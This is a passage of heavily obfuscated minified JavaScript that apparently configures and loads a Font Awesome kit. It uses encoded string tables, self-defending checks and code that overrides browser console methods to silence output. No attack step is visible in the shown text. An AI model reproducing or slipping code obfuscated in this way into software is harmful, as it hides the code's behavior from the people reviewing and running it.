","DxbSB2fKC1vYBa","s01Pq0W","z1PLs0G","yMfZzuzPBgvUyq","zNvSzMLSBgvK","reT6Bgm","EvHVsxu","zM1ru00","y2Ply2e","ANzergu","yw1K","l3DLyMzVBNrZ","BMv4DfnPyMXPBG","zfbuBue","yvP3DeS","t0TXshK","CxHutMy","yxn5BMnmB2fKAq","C3rLBMvY","DgLTzw91Da","reHUDxy","u1DxuhK","z2H2wNi","uKHXrfa","tfLxtgW","zfD0De8","Dwv2s1a","vMrJy3q","Bwv0yq","y29UzMXPy3qTza","yMXLigLUC3rHBG","vu5juxK","r0jIzxG","seHVAw8","twfW","rMfPBgvKihrVia","sgH4vfO","B24TyxjYyxKGBW","uejVtKC","u3LTyM9SlML0zq","vLDNvhK","zxj0Evn5BwjVBa","y29UDgvUDezPBa","y29UC3rYDwn0ia","Dwn0B3iGy2fUBG","DvbqAhC","zMfI","ywrK","y3jLyxrLvgv4Da","thDXzKO","vKnrsMu","igLZig5VDcbHia","tgvbBxO","r2rUBeG","CuXQwxu","vgjsDMG","zw50","u2POA3K"];return _0x1d60=function(){return _0x4c5a84},_0x1d60()}var _0x8e8a21={};_0x8e8a21[_0x2de84e(-36,-343,-41,305)]=!1;var _0x5931eb={};_0x5931eb[_0x1e4573(543,612,487,502)]=!0;var _0x3e967c={};_0x3e967c[_0x2de84e(-36,308,300,-204)]=!0;var _0x13faba={};function _0x2de84e(_0x5608c0,_0x5694a0,_0x10d153,_0x4a3d3a){return _0xe3b9(_0x5608c0- -708,_0x4a3d3a)}_0x13faba.enabled=!0;var _0x4f2f02={};_0x4f2f02.enabled=!0;function _0xe3b9(_0x18753e2,_0x4bdaac){var _0x39c386=_0x1d60();return _0xe3b9=function(_0x220f982,_0xd297962){_0x220f982=_0x220f982-(-5001+1303*4);var _0x9b3522=_0x39c386[_0x220f982];if(_0xe3b9.JzQhot===void 0){var _0x29debb=function(_0x2b9bd8){for(var _0x108bf9="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x1f4fd0="",_0x19c955="",_0x3266bd=_0x1f4fd0+_0x29debb,_0x3d1f8f=0,_0xcc4be2,_0x30c80e,_0x1e9f00=0;_0x30c80e=_0x2b9bd8.charAt(_0x1e9f00++);~_0x30c80e&&(_0xcc4be2=_0x3d1f8f%4?_0xcc4be2*64+_0x30c80e:_0x30c80e,_0x3d1f8f++%4)?_0x1f4fd0+=_0x3266bd.charCodeAt(_0x1e9f00+10)-10!==0?String.fromCharCode(255&_0xcc4be2>>(-2*_0x3d1f8f&6)):_0x3d1f8f:0)_0x30c80e=_0x108bf9.indexOf(_0x30c80e);for(var _0x4718ab=0,_0x15e493=_0x1f4fd0.length;_0x4718ab<_0x15e493;_0x4718ab++)_0x19c955+="%"+("00"+_0x1f4fd0.charCodeAt(_0x4718ab).toString(16)).slice(-2);return decodeURIComponent(_0x19c955)};_0xe3b9.mLavjH=_0x29debb,_0x18753e2=arguments,_0xe3b9.JzQhot=!0}var _0x5823d0=_0x39c386[-8158*-1+5598+-13756],_0x58e4f9=_0x220f982+_0x5823d0,_0x1512a4=_0x18753e2[_0x58e4f9];if(_0x1512a4)_0x9b3522=_0x1512a4;else{var _0x5d4fad=function(_0x2560ba){this.pjYojc=_0x2560ba,this.XBPTGc=[1,0,0],this.IvLrFQ=function(){return"newState"},this.UYNjPU="\\w+ *\\(\\) *{\\w+ *",this.NMBdtW="['|\"].+['|\"];? *}"};_0x5d4fad.prototype.lRpYjp=function(){var _0x39d945=new RegExp(this.UYNjPU+this.NMBdtW),_0x14c5ea=_0x39d945.test(this.IvLrFQ.toString())?--this.XBPTGc[1]:--this.XBPTGc[-439*2+-2983*2+2*3422];return this.NtNmkG(_0x14c5ea)},_0x5d4fad.prototype.NtNmkG=function(_0x1a239f){return~_0x1a239f?this.ekrlcG(this.pjYojc):_0x1a239f},_0x5d4fad.prototype.ekrlcG=function(_0x33891e){for(var _0x55748d=-4027*2+-7310+15364,_0x133945=this.XBPTGc.length;_0x55748d<_0x133945;_0x55748d++)this.XBPTGc.push(Math.round(Math.random())),_0x133945=this.XBPTGc.length;return _0x33891e(this.XBPTGc[0])},new _0x5d4fad(_0xe3b9).lRpYjp(),_0x9b3522=_0xe3b9.mLavjH(_0x9b3522),_0x18753e2[_0x58e4f9]=_0x9b3522}return _0x9b3522},_0xe3b9(_0x18753e2,_0x4bdaac)}var _0x1035e9={};_0x1035e9.enabled=!0;var _0x191d47={};_0x191d47[_0x1e4573(671,761,991,922)+"ng"]=_0x8e8a21,_0x191d47[_0x2de84e(-232,-551,-141,-148)]=_0x5931eb,_0x191d47[_0x1e4573(752,704,1105,752)]=_0x1e4573(755,621,361,965)+_0x1e4573(299,-66,370,-10)+_0x1e4573(184,513,335,402),_0x191d47[_0x2de84e(-309,-57,-401,-649)]=_0x1e4573(191,427,25,473)+"t.fontawes"+_0x2de84e(-472,-593,-621,-655),_0x191d47[_0x2de84e(4,-291,389,-271)+_0x2de84e(140,480,202,533)]=null,_0x191d47[_0x2de84e(-7,24,253,-329)+"s"]={},_0x191d47.id=53431533,_0x191d47.license="free",_0x191d47[_0x1e4573(466,803,166,480)]=_0x1e4573(314,671,570,191),_0x191d47[_0x1e4573(420,623,610,625)]=_0x3e967c,_0x191d47[_0x1e4573(359,572,655,193)]="ac9ca9d6fc",_0x191d47[_0x1e4573(89,309,-186,170)+"Shim"]=_0x13faba,_0x191d47.v4shim=_0x4f2f02;function _0x1e4573(_0x297941,_0x4dc939,_0x152422,_0x2401f7){return _0xe3b9(_0x297941- -129,_0x152422)}_0x191d47[_0x1e4573(162,-68,-152,157)+_0x2de84e(-214,47,87,-194)]=_0x1035e9,_0x191d47[_0x2de84e(-226,-366,-5,-543)]=_0x1e4573(230,172,42,-159),window["FontAwesom"+_0x1e4573(653,546,475,723)]=_0x191d47,function(_0x37c1a5){var _0x49fe53={vBCPm:"rejected",JIlyD:_0x51768c(1218,1387,890,1428),ymQRC:_0x5f2495(392,561,787,736),VgPtg:function(_0x20f9df,_0x4b8a1c){return _0x20f9df!==_0x4b8a1c},ePWAA:_0x51768c(1069,1064,1464,700)+"+$",XOOmN:_0x5f2495(1604,1202,1458,1618),zabDO:function(_0x1efb79,_0x590116){return _0x1efb79(_0x590116)},VdgtA:"function",BMdLz:function(_0x5af799,_0x507892){return _0x5af799===_0x507892},lVTqu:_0x5f2495(1118,1511,1309,1577),wcEmA:function(_0x5bdf3d,_0x2af3d9){return _0x5bdf3d(_0x2af3d9)},oRZCU:function(_0x344e91,_0x5b0242){return _0x344e91+_0x5b0242},IdKqy:"return (fu"+_0x51768c(741,681,902,973),HIdrJ:function(_0x1c2951,_0x5707b4,_0x3de254){return _0x1c2951(_0x5707b4,_0x3de254)},ESVnh:function(_0x42460a){return _0x42460a()},lUxDO:_0x5f2495(1100,794,914,963),tgqLS:_0x5f2495(1434,1388,1431,1219),ixTsZ:_0x51768c(1038,1374,1034,1016),WBmhc:"error",LYWLl:_0x51768c(865,484,1220,762),stQno:"table",FtCBG:_0x5f2495(933,980,944,609),roiXK:function(_0x4a3f0a,_0x55d819){return _0x4a3f0a<_0x55d819},pmTji:"Ihtlz",MJDGo:_0x5f2495(683,1131,999,1060)+"5",UulBv:function(_0x37ce67,_0x23b82d,_0x30a0d1){return _0x37ce67(_0x23b82d,_0x30a0d1)},HlEQk:function(_0x3d7e9c){return _0x3d7e9c()},tjCxr:function(_0x3bda95,_0x51990f){return _0x3bda95==_0x51990f},oHTEF:_0x51768c(815,712,844,455)},_0x250467=function(){function _0x2e4118(_0x51bfbc,_0x570db6,_0x491afb,_0x1e10e1){return _0x5f2495(_0x570db6,_0x570db6-256,_0x1e10e1-462,_0x1e10e1-58)}var _0x899769={CVnNP:function(_0x207850,_0x4aaa55){return _0x207850(_0x4aaa55)},exCCh:_0x49fe53.vBCPm,QazDo:function(_0x569db9,_0x419387){return _0x569db9===_0x419387},wHgSW:_0x49fe53.JIlyD,SnrbQ:_0x49fe53[_0x2e4118(1536,1558,1132,1393)],PCOeI:function(_0x1f19e1,_0x5ab93d){function _0x579351(_0x4b42b0,_0x5ad161,_0x1dfbb6,_0x4a660e){return _0x2e4118(_0x4b42b0-366,_0x5ad161,_0x1dfbb6-33,_0x4b42b0- -1566)}return _0x49fe53[_0x579351(244,278,521,569)](_0x1f19e1,_0x5ab93d)},PLSyJ:"aujCE"},_0x180270=!0;return function(_0x4fc86a,_0x46fb7e){var _0x24b7e3={ANbak:function(_0x4f13f6,_0x3a60ac){function _0x2a53b1(_0x2d20b7,_0x28bd75,_0xff2a9e,_0x2d4aea){return _0xe3b9(_0x2d4aea-60,_0xff2a9e)}return _0x899769[_0x2a53b1(839,686,786,991)](_0x4f13f6,_0x3a60ac)},Lddsn:_0x899769[_0x55b6ca(1747,2108,1580,1893)],Rwtjg:function(_0x1fd21d,_0x48b857){function _0x13e9ce(_0xeeb04c,_0x3efcb3,_0x40a353,_0xba9131){return _0x55b6ca(_0xba9131- -1434,_0x3efcb3-43,_0x3efcb3,_0xba9131-175)}return _0x899769[_0x13e9ce(560,519,78,236)](_0x1fd21d,_0x48b857)},mWjiK:_0x899769.wHgSW,uHGwI:_0x899769[_0x55b6ca(1319,1478,1001,1306)]};function _0x55b6ca(_0x3b354b,_0x2f5311,_0x4272ca,_0x4197fb){return _0x2e4118(_0x3b354b-49,_0x4272ca,_0x4272ca-333,_0x3b354b-66)}function _0x45ea5f(_0x3b2da5,_0x50def3,_0x330290,_0x329b7a){return _0x2e4118(_0x3b2da5-293,_0x330290,_0x330290-296,_0x329b7a-32)}if(_0x899769[_0x55b6ca(1908,2105,2266,1702)](_0x899769[_0x55b6ca(1504,1158,1650,1448)],_0x899769.PLSyJ))_0x24b7e3[_0x55b6ca(1272,1504,1423,1545)](_0x2f9575,_0x649959);else{var _0xf7012d=_0x180270?function(){function _0x2bbfa7(_0xf6bb44,_0x3e6efc,_0x24b3ae,_0x3dca4e){return _0x45ea5f(_0xf6bb44-83,_0x3e6efc-163,_0x3e6efc,_0x3dca4e- -1007)}function _0xc523c5(_0xdf2a7b,_0x2c8e8,_0x35c637,_0x1ec046){return _0x45ea5f(_0xdf2a7b-309,_0x2c8e8-237,_0x1ec046,_0xdf2a7b- -1655)}if(_0x46fb7e)if(_0x24b7e3.Rwtjg(_0x24b7e3[_0xc523c5(-424,-749,-224,-429)],_0x24b7e3[_0xc523c5(-251,-146,-108,-146)]))_0x25d428[_0xc523c5(-295,-429,-66,-300)]=_0x24b7e3[_0xc523c5(212,473,108,468)],_0x24b7e3.ANbak(_0x2313d6,_0x1dcf17),!_0x5acf97._handled&&_0x40a541&&_0x254631.process[_0x2bbfa7(829,1018,1141,820)](_0xc523c5(-47,144,304,237)+"ejection",_0x605787[_0xc523c5(-254,38,-203,21)],_0x891abd);else{var _0x3aa213=_0x46fb7e[_0xc523c5(-441,-810,-99,-606)](_0x4fc86a,arguments);return _0x46fb7e=null,_0x3aa213}}:function(){};return _0x180270=!1,_0xf7012d}}}(),_0x4b78dd=_0x49fe53[_0x51768c(822,527,1130,945)](_0x250467,this,function(){function _0xf18a75(_0x1affca,_0x1e4f6a,_0x2f902b,_0x3014d4){return _0x5f2495(_0x2f902b,_0x1e4f6a-193,_0x1affca-354,_0x3014d4-469)}function _0x47f7a6(_0x69e2a3,_0x59f808,_0x4e31ba,_0x54797f){return _0x5f2495(_0x69e2a3,_0x59f808-108,_0x4e31ba-23,_0x54797f-381)}return _0x4b78dd[_0x47f7a6(1149,1864,1478,1242)]().search(_0x49fe53[_0x47f7a6(990,948,898,604)]).toString()[_0x47f7a6(1645,1486,1449,1220)+"r"](_0x4b78dd)[_0x47f7a6(1285,1214,1407,1075)]("(((.+)+)+)+$")});function _0x51768c(_0x408274,_0x1f9acc,_0x42dc88,_0x397054){return _0x1e4573(_0x408274-575,_0x1f9acc-133,_0x42dc88,_0x397054-490)}_0x4b78dd();var _0x40e8aa=function(){var _0x2ea86b={mjwgO:_0x3f567e(1367,1312,1551,1436),hxbFv:_0x49fe53[_0x3f567e(940,846,1022,653)],KLXRy:function(_0x42a047,_0x48763){function _0x440543(_0x19b1b0,_0x34b147,_0x708f0a,_0x383e6a){return _0x2e7867(_0x19b1b0-454,_0x34b147-198,_0x19b1b0,_0x34b147-751)}return _0x49fe53[_0x440543(723,474,811,633)](_0x42a047,_0x48763)},FRirA:_0x49fe53[_0x2e7867(9,384,334,155)],tAegN:_0x3f567e(1008,1141,882,699)};function _0x2e7867(_0x36e3a4,_0x33bdd9,_0x2c247d,_0x49603d){return _0x5f2495(_0x2c247d,_0x33bdd9-368,_0x49603d- -1217,_0x49603d-154)}function _0x3f567e(_0x3cf8db,_0x5a848a,_0x9fdfc2,_0x174cd8){return _0x5f2495(_0x5a848a,_0x5a848a-64,_0x3cf8db-118,_0x174cd8-48)}if(_0x49fe53[_0x3f567e(1024,1107,652,986)](_0x3f567e(1427,1397,1078,1246),_0x49fe53.lVTqu)){var _0x28aefa=!0;return function(_0x470ece,_0x4c1117){var _0x3d1719={QzNDh:function(_0x654242,_0x52b3d4){function _0x2ff593(_0x37da49,_0x15c202,_0x31503a,_0x33e359){return _0xe3b9(_0x31503a-624,_0x37da49)}return _0x2ea86b[_0x2ff593(1059,1274,1109,1452)](_0x654242,_0x52b3d4)}},_0x45686f=_0x28aefa?function(){function _0x28a017(_0x430aa6,_0x58550f,_0x15b822,_0x4fccdc){return _0xe3b9(_0x430aa6-685,_0x4fccdc)}function _0x480730(_0x26d776,_0x22693f,_0x592c8a,_0x294bb6){return _0xe3b9(_0x22693f- -155,_0x592c8a)}if(_0x4c1117)if(_0x2ea86b[_0x28a017(1188,921,1217,1371)]!==_0x2ea86b[_0x480730(499,274,629,331)]){var _0x415156=_0x4c1117[_0x480730(46,105,257,364)](_0x470ece,arguments);return _0x4c1117=null,_0x415156}else _0x3d1719[_0x480730(436,532,267,740)](_0x5af478,new _0x3345fd(""))}:function(){};return _0x28aefa=!1,_0x45686f}}else return _0x16f862&&_0x2ea86b[_0x2e7867(-159,-135,209,-185)]==typeof _0x42a752&&_0x54d1d1[_0x3f567e(1544,1663,1591,1873)+"r"]===_0x20c952&&_0x54458b!==_0x313dee[_0x2e7867(-422,-55,69,-179)]?_0x2ea86b.tAegN:typeof _0x449173}(),_0x2a89a3=_0x49fe53[_0x5f2495(1514,968,1302,1321)](_0x40e8aa,this,function(){var _0xb6b512={TlvhU:function(_0x65f237,_0x2c8346){return _0x49fe53.wcEmA(_0x65f237,_0x2c8346)},evQrb:function(_0x52a4d9,_0x15bce3){function _0x4f8e6e(_0x584ac1,_0x98cde8,_0x54df7d,_0x3cdfb4){return _0xe3b9(_0x584ac1- -81,_0x3cdfb4)}return _0x49fe53[_0x4f8e6e(327,316,689,676)](_0x52a4d9,_0x15bce3)},tbJJl:_0x49fe53.IdKqy,iAlqI:_0x2fdc9b(460,69,592,487)+_0x2fdc9b(580,334,207,415)+_0x2fdc9b(115,-163,151,-119)+" )",tTCre:function(_0x4489f6,_0x373ee5,_0x48d34b,_0x55d136){return _0x4489f6(_0x373ee5,_0x48d34b,_0x55d136)},GuQgB:function(_0x23ea6f,_0x48017d,_0x4b8c68){function _0x32a5b6(_0x5a729d,_0x145757,_0x4bf90f,_0x1b36bf){return _0x2fdc9b(_0x1b36bf-255,_0x145757-75,_0x4bf90f,_0x1b36bf-486)}return _0x49fe53[_0x32a5b6(1006,1183,561,805)](_0x23ea6f,_0x48017d,_0x4b8c68)},XCwoh:function(_0x3712ca,_0x3261dd,_0x554636){return _0x49fe53.HIdrJ(_0x3712ca,_0x3261dd,_0x554636)},mXArW:function(_0x146bbf,_0x31dc8e,_0x5e94b9){return _0x146bbf(_0x31dc8e,_0x5e94b9)},hIraM:_0x2fdc9b(612,730,368,749)};function _0x2fdc9b(_0x576e5b,_0x136b95,_0x487e19,_0x4ab4ab){return _0x51768c(_0x576e5b- -738,_0x136b95-226,_0x487e19,_0x4ab4ab-204)}var _0x240b03=function(){function _0x385d4d(_0x5ecb6f,_0xe5c08e,_0x154c04,_0x373f94){return _0x2fdc9b(_0x5ecb6f-125,_0xe5c08e-427,_0x154c04,_0x373f94-184)}var _0x23a287;try{_0x23a287=_0xb6b512[_0x385d4d(151,230,-191,-79)](Function,_0xb6b512[_0x385d4d(463,206,604,429)](_0xb6b512[_0x385d4d(463,393,153,683)](_0xb6b512[_0x385d4d(274,300,-108,106)],_0xb6b512[_0x35a8f(841,446,1137,771)]),");"))()}catch(_0x2a7c66){_0x23a287=window}function _0x35a8f(_0x54debf,_0x3ad572,_0x1bdaa0,_0x18b517){return _0x45dfac(_0x54debf-69,_0x18b517-88,_0x1bdaa0,_0x18b517-275)}return _0x23a287};function _0x45dfac(_0x199d8f,_0x2ed565,_0x45d3d2,_0x333110){return _0x51768c(_0x2ed565- -754,_0x2ed565-144,_0x45d3d2,_0x333110-159)}for(var _0x4a3875=_0x49fe53[_0x2fdc9b(670,430,276,837)](_0x240b03),_0x32abd9=_0x4a3875[_0x2fdc9b(405,423,373,598)]=_0x4a3875.console||{},_0x4d65f7=[_0x49fe53[_0x2fdc9b(456,413,215,362)],_0x49fe53[_0x45dfac(-377,-43,-224,318)],_0x49fe53[_0x45dfac(246,591,219,302)],_0x49fe53.WBmhc,_0x49fe53[_0x45dfac(716,499,135,854)],_0x49fe53[_0x45dfac(251,-51,-225,-276)],_0x49fe53.FtCBG],_0x882b3e=0;_0x49fe53[_0x45dfac(117,360,727,111)](_0x882b3e,_0x4d65f7[_0x2fdc9b(426,206,685,435)]);_0x882b3e++)if(_0x49fe53[_0x2fdc9b(154,2,430,-42)](_0x49fe53[_0x2fdc9b(602,380,888,910)],_0x49fe53[_0x45dfac(767,586,283,835)]))for(var _0x2b0df2=_0x49fe53[_0x2fdc9b(88,119,-121,-73)][_0x2fdc9b(690,401,333,737)]("|"),_0x3a74d6=1*-6588+-4598+11186;;){switch(_0x2b0df2[_0x3a74d6++]){case"0":var _0x5ce4de=_0x32abd9[_0x58a447]||_0xdc73e3;continue;case"1":_0xdc73e3[_0x2fdc9b(703,747,1075,682)]=_0x5ce4de[_0x2fdc9b(703,814,669,896)][_0x45dfac(-146,1,24,-249)](_0x5ce4de);continue;case"2":var _0x58a447=_0x4d65f7[_0x882b3e];continue;case"3":_0xdc73e3.__proto__=_0x40e8aa[_0x2fdc9b(17,-300,43,311)](_0x40e8aa);continue;case"4":var _0xdc73e3=_0x40e8aa[_0x2fdc9b(674,447,1051,536)+"r"].prototype.bind(_0x40e8aa);continue;case"5":_0x32abd9[_0x58a447]=_0xdc73e3;continue}break}else{var _0x266b4d={ujikS:function(_0x1f2134,_0x5ca7f4){return _0xb6b512.TlvhU(_0x1f2134,_0x5ca7f4)},aTVRz:function(_0x2b60a2,_0x516492,_0x482a81,_0x3f7968){function _0x1d308b(_0x8f84e7,_0x4922a9,_0x3e4b66,_0x44174c){return _0x45dfac(_0x8f84e7-260,_0x8f84e7-67,_0x3e4b66,_0x44174c-102)}return _0xb6b512[_0x1d308b(707,362,1048,811)](_0x2b60a2,_0x516492,_0x482a81,_0x3f7968)},xYUlK:function(_0x598a86,_0x18cfca,_0x35d98b){function _0xec7596(_0xf4459f,_0x5a23c6,_0x316fe5,_0x47ffcf){return _0x2fdc9b(_0x5a23c6-1022,_0x5a23c6-451,_0xf4459f,_0x47ffcf-393)}return _0xb6b512[_0xec7596(625,984,1340,820)](_0x598a86,_0x18cfca,_0x35d98b)}};_0xb6b512[_0x2fdc9b(624,460,307,661)](_0x58a8ec,_0xb6b512[_0x45dfac(-133,102,-73,119)](_0x246a89,_0x3fabb8,{addOn:_0xb6b512.hIraM,minify:_0x603f80.minify[_0x2fdc9b(380,457,710,116)]}),_0x5e5da8).then(function(_0x432f33){function _0x17ccd9(_0x42700c,_0x3dc327,_0x45765e,_0x231b88){return _0x45dfac(_0x42700c-357,_0x3dc327-211,_0x45765e,_0x231b88-246)}function _0x5e7b5c(_0x499ebc,_0x3a5bde,_0x363812,_0x20bb07){return _0x2fdc9b(_0x3a5bde- -32,_0x3a5bde-145,_0x499ebc,_0x20bb07-207)}var _0x137f8c={};_0x137f8c.id=_0x17ccd9(420,523,354,678)+"s",_0x266b4d[_0x5e7b5c(355,630,347,688)](_0x5975dd,_0x40def9(_0x432f33,_0x266b4d[_0x17ccd9(946,796,720,1081)](_0x3fe779,_0x266b4d[_0x5e7b5c(807,644,648,871)](_0x3b26f9,{},_0x3bae81),{},_0x137f8c)))}).catch(_0x5d06b0)}});_0x49fe53.HlEQk(_0x2a89a3);function _0x5f2495(_0x2f998e,_0x498d0f,_0x40dcec,_0x571c92){return _0x1e4573(_0x40dcec-589,_0x498d0f-61,_0x2f998e,_0x571c92-65)}_0x49fe53.tjCxr(_0x49fe53.VdgtA,typeof define)&&define[_0x5f2495(881,1167,1253,1066)]?_0x49fe53[_0x51768c(822,974,887,786)](define,_0x49fe53[_0x51768c(905,809,994,875)],_0x37c1a5):_0x49fe53[_0x51768c(1408,1101,1282,1700)](_0x37c1a5)}(function(){"use strict";var _0x4e0106={ixjXT:function(_0x5e610c,_0x1055d9){return _0x5e610c===_0x1055d9},uqAhD:"strict-ori"+_0x3e7680(1252,1513,1145,1619),csqGn:function(_0x5eea3f,_0x269175){return _0x5eea3f===_0x269175},ysXjH:"LeTRW",HhxTZ:function(_0x2d5b7b,_0x4c81ea){return _0x2d5b7b!==_0x4c81ea},IUHBr:_0x5289a6(745,405,871,525),rqLWn:function(_0x470613,_0xf8f15d){return _0x470613!=_0xf8f15d},QffTq:function(_0x45c0f5,_0x11ac4c){return _0x45c0f5%_0x11ac4c},dmMTL:function(_0x467612,_0x30bd5d,_0x5bcce4){return _0x467612(_0x30bd5d,_0x5bcce4)},FdBOL:function(_0x277197,_0x208f61){return _0x277197(_0x208f61)},ftJeh:function(_0x3091c8,_0x15b4d1){return _0x3091c8(_0x15b4d1)},DdbqM:function(_0x27f535,_0x562cbc){return _0x27f535!==_0x562cbc},dKtdt:_0x5289a6(379,649,220,518),fScyI:function(_0x4744dd,_0x38d9be){return _0x4744dd==_0x38d9be},MKlJZ:"function",VzBzO:function(_0x53b5db,_0x3c94dc){return _0x53b5db===_0x3c94dc},nSVml:"symbol",cKWaW:_0x3e7680(1006,662,681,1377),xznja:function(_0x419508,_0x1baa3f){return _0x419508(_0x1baa3f)},pFCvJ:function(_0x42612c,_0x2b625c){return _0x42612c+_0x2b625c},hLJCa:_0x3e7680(1267,1459,1162,1386)+_0x3e7680(1387,1609,1116,1067)+_0x5289a6(378,575,559,467)+" )",BInQu:"string",WdSWJ:function(_0x6b525d,_0x1b499c){return _0x6b525d==_0x1b499c},MXyky:_0x3e7680(1302,1519,1380,1076),VfYMH:function(_0x466b5a,_0xf0bfc7,_0x18858c){return _0x466b5a(_0xf0bfc7,_0x18858c)},ruyrq:function(_0x3632a0,_0x1ab0ab){return _0x3632a0===_0x1ab0ab},OvRhd:_0x5289a6(207,177,715,395),ifDRy:_0x3e7680(1324,1313,1442,1497),VCQJe:"object",uFNqe:function(_0x49950e,_0x3efba2){return _0x49950e!==_0x3efba2},EoRYK:_0x3e7680(1268,1634,1446,1045),LrqlV:"DBQoe",xOyBH:function(_0x47ca07,_0x1cd71a){return _0x47ca07||_0x1cd71a},IIgth:_0x3e7680(1433,1062,1816,1763)+_0x3e7680(1454,1079,1729,1648)+_0x5289a6(316,358,290,368)+_0x3e7680(1394,1029,1073,1016)+_0x5289a6(841,1167,875,979),TqFAB:function(_0x2850de,_0x6fffd1){return _0x2850de!==_0x6fffd1},bKVwf:_0x3e7680(1189,1565,1158,1388),ZbCXk:_0x3e7680(861,702,943,638)+"v",OdJcW:_0x5289a6(716,496,593,854),Vaado:function(_0x2162c5,_0x25a1ee){return _0x2162c5!=_0x25a1ee},BqlZn:function(_0x34dc42,_0x9e9b32){return _0x34dc42!==_0x9e9b32},bTyan:function(_0x11ad67,_0x53a36c){return _0x11ad67(_0x53a36c)},cvUSP:_0x3e7680(1232,1451,1413,1479),gEwZX:function(_0x2d8e3c,_0x2526f9){return _0x2d8e3c!=_0x2526f9},gSZRp:function(_0x33c43d,_0x2df34f){return _0x33c43d!=_0x2df34f},HnouR:function(_0x1f6cd4,_0x3d994e){return _0x1f6cd4===_0x3d994e},ltNdq:function(_0x2a9577,_0xa3df7f){return _0x2a9577(_0xa3df7f)},IquNr:function(_0x130f05,_0x221dc8){return _0x130f05!==_0x221dc8},tKBdn:_0x5289a6(340,-113,-92,276),vTHgO:"XkfxL",QVlxW:_0x5289a6(699,50,539,377),zPhDW:function(_0x237bad,_0x4d20c1){return _0x237bad(_0x4d20c1)},GOfhW:_0x3e7680(1509,1851,1592,1753),kTSwk:"Object",aZfVp:function(_0x7c4ff0,_0x267704){return _0x7c4ff0===_0x267704},tJMRJ:_0x5289a6(677,826,509,877),ghvZr:function(_0x4328f4,_0x5f5739){return _0x4328f4===_0x5f5739},HcORe:"Set",UkFXE:_0x5289a6(1263,1143,626,1010),fSOrm:function(_0x342bc4,_0x760c0c,_0x3a5ab6){return _0x342bc4(_0x760c0c,_0x3a5ab6)},vhEkt:function(_0x3445f2,_0x48cb1e){return _0x3445f2(_0x48cb1e)},eoWts:function(_0x457327,_0x2ed827){return _0x457327(_0x2ed827)},IQEEU:function(_0x4270e8,_0x72cba2){return _0x4270e8!==_0x72cba2},Sjhky:_0x3e7680(1121,929,1168,988),OKqHy:function(_0x227858,_0x4cead1){return _0x227858==_0x4cead1},BRgms:function(_0x46ed5a,_0x4588d4){return _0x46ed5a+_0x4588d4},zyjYO:_0x3e7680(955,852,907,598),fHYyX:function(_0x1de537,_0x4ec532){return _0x1de537+_0x4ec532},sOhDm:function(_0x2beb95,_0x6e957e){return _0x2beb95+_0x6e957e},IJimt:function(_0x4076a1,_0x148393){return _0x4076a1+_0x148393},ozuRf:_0x3e7680(1247,1029,940,1188),TOMMp:_0x3e7680(905,1220,664,823),LwDDo:_0x5289a6(922,1421,879,1056),mIssr:_0x5289a6(790,1389,1411,1059),CWkxa:function(_0x27d08f,_0x12e9a0){return _0x27d08f&&_0x12e9a0},jQQPV:_0x3e7680(1248,1471,1222,1169),hGWkw:"span",VnOtR:_0x5289a6(466,1057,516,806),bTXSt:function(_0x1658f3,_0x56f25b){return _0x1658f3===_0x56f25b},PyoPJ:"sMaAn",kLTzj:function(_0x2318e2,_0x4a587d){return _0x2318e2<_0x4a587d},ACOXv:function(_0x1af310,_0x7c1a08){return _0x1af310===_0x7c1a08},xNzDh:function(_0x14848e,_0x494649,_0x45a872){return _0x14848e(_0x494649,_0x45a872)},lIAHo:function(_0x3cf246,_0x13a829,_0x1389ec){return _0x3cf246(_0x13a829,_0x1389ec)},YuEbg:function(_0x297dfe,_0x4618b8){return _0x297dfe===_0x4618b8},IZZoU:function(_0x3efd30,_0x34604f){return _0x3efd30==_0x34604f},RBCUc:"DOMContent"+_0x3e7680(1244,1006,874,879),hsIJA:function(_0xe71e30,_0x3fa156,_0x205893){return _0xe71e30(_0x3fa156,_0x205893)},nNsLY:function(_0x5da4a2,_0x1ec7c2,_0x395882){return _0x5da4a2(_0x1ec7c2,_0x395882)},qxTNf:function(_0x5df56a,_0x5a46bf,_0x513695,_0x25842b){return _0x5df56a(_0x5a46bf,_0x513695,_0x25842b)},PYAWC:function(_0x204e89,_0x2f6750){return _0x204e89(_0x2f6750)},PhkmG:"mruvS",frEMP:"RpOCs",elHMR:function(_0x3b968d,_0x1358a7){return _0x3b968d!==_0x1358a7},qZNgV:_0x3e7680(1384,1057,1243,1172),HaNOp:_0x3e7680(1370,1663,1054,1212),xmIAB:function(_0x320367,_0x1bbb0e){return _0x320367(_0x1bbb0e)},gVeZe:_0x3e7680(1022,1354,811,1159),EmWyz:function(_0x2f9326,_0x4ed966,_0x3153ec){return _0x2f9326(_0x4ed966,_0x3153ec)},eGtgC:function(_0x1caa2a,_0xa17b2d,_0x1c2092){return _0x1caa2a(_0xa17b2d,_0x1c2092)},KJNVP:_0x5289a6(805,411,249,446),LPdsq:function(_0x3dd01a,_0xdfaa98){return _0x3dd01a===_0xdfaa98},PybCp:_0x5289a6(344,191,589,588)+".css",HtIjL:function(_0xdde9aa,_0x58cf95){return _0xdde9aa+_0x58cf95},jJTJq:function(_0x300382,_0x291305,_0x48aa55){return _0x300382(_0x291305,_0x48aa55)},HdJND:function(_0x342ab4,_0x1259c0){return _0x342ab4===_0x1259c0},TLUUu:_0x3e7680(1284,1111,1309,1585),ewsyT:_0x3e7680(1418,1037,1794,1160)+_0x5289a6(122,736,627,495)+"cannot ret"+_0x3e7680(1503,1106,1781,1300)+_0x5289a6(493,542,579,729)+"e.",BVrCC:function(_0x4fc99b,_0x86df4c){return _0x4fc99b(_0x86df4c)},ppnjZ:function(_0x18544d,_0x56ae1a,_0x42f630){return _0x18544d(_0x56ae1a,_0x42f630)},ZDOmO:function(_0x35f4af,_0x1e270f){return _0x35f4af!==_0x1e270f},lZOMU:function(_0x3f34b5,_0x1fd213){return _0x3f34b5!==_0x1fd213},junIQ:function(_0x261f39,_0x59b7fc,_0x16e474){return _0x261f39(_0x59b7fc,_0x16e474)},ZdTny:function(_0x284826,_0x1da6f8){return _0x284826===_0x1da6f8},DERWF:_0x3e7680(736,408,403,787),VLGGM:"settled",QGlZh:function(_0x52de80,_0xc2fc7a,_0x1b4f96){return _0x52de80(_0xc2fc7a,_0x1b4f96)},IQaGJ:function(_0x327653,_0x4131be){return _0x327653(_0x4131be)},uhxsm:function(_0x11ce1d,_0x22ac3c){return _0x11ce1d===_0x22ac3c},WFmJB:_0x5289a6(915,913,982,815),iaIkO:function(_0x1df11b,_0x431ab1,_0x4e0e82){return 